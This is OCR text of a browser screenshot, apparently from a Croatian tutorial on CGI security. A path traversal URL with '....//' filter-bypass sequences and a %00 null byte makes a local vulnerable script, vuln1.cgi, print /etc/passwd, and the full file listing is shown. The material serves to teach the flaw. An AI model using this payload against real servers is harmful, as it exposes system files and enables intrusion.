 Mozilla
File Edit View Go Bookmarks Tools Window Help
Back Forward Reload Stop http://localhost/cgi-bin/vuln1.cgi?....//....//....//....//....//....//....//....//....//....//etc/passwd%00 Search Print
Home Bookmarks mozilla.org mozillaZine mozdev.org
CGI Security primjer #1
Primljeni podaci:../../../../../../../../../../etc/passwd
Sadrzaj datoteke:
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:
ftp:x:14:50::/home/ftp:
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/bash
rpc:x:32:32:RPC portmap user:/:/bin/false
sshd:x:33:33:sshd:/:
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash
pop:x:90:90:POP:/:
nobody:x:99:99:nobody:/:
leon:x:1000:100:,,,:/home/leon:/bin/bash
Done